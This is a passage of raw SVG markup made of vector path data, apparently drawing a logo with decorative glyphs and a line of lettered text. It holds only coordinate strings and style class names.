d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" 